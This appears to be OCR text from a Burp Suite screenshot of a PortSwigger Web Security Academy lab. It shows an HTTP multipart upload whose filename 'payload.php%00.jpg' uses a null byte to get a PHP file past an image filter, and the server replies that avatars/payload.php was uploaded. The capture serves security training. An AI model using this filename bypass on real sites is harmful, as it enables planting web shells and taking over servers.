 Request
Pretty Raw Hex Hackvertor
\n
11 Origin: https://0a1f00db04170fc6801fd5770041008d.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUa0x7sE0tlQ6oFcL
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1f00db04170fc6801fd5770041008d.web-security-academy.net/my-acco
unt?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryUa0x7sE0tlQ6oFcL
24 Content-Disposition: form-data; name="avatar"; filename="
payload.php%00.jpg"
25 Content-Type: application/octet-stream
26
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 28 Jun 2024 11:06:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>